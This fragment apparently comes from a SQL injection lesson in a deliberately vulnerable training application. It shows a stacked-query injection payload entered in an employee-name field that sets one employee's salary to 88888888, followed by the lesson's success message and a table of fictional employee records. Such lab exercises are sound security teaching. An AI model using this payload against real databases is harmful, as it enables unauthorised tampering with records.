 Employee Name: where userid = 37648; --
'or 1=1; UPDATE employees set salary = 88888888 where userid = 37648; --
Authentication TAN: TAN
Get department
Well done! Now you are earning the most money. And at the same time you successfully compromised the integrity of data by changing the salary!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
37648 John Smith Marketing 88888888 3SL99A null
96134 Bob Franco Marketing 83700 LO9S2V null
89762 Tobi Barnett Sales 77000 TA9LL1 null
34477 Abraham Holman Development 50000 UU2ALK null
32147 Paulina Travers Accounting 46000 P45JSI null